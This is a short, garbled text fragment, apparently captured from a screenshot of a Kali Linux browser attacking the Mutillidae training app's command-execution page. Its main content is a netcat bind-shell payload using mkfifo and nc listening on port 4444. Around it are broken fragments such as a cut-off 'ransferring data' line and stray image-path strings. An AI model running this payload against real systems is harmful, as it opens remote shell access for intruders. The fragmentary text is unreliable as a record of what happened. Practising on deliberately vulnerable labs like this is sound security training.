 192.168.151.3/mutillidae/execute_command.php
Most Visited Offensive Security Kali Linux Kali Docs Kali Tool
mkfifo /tmp/pipe;sh /tmp/pipe | nc -l 4444 > /tmp/pipe Execute
bin/nc
ransferring data from 192.168.151.3...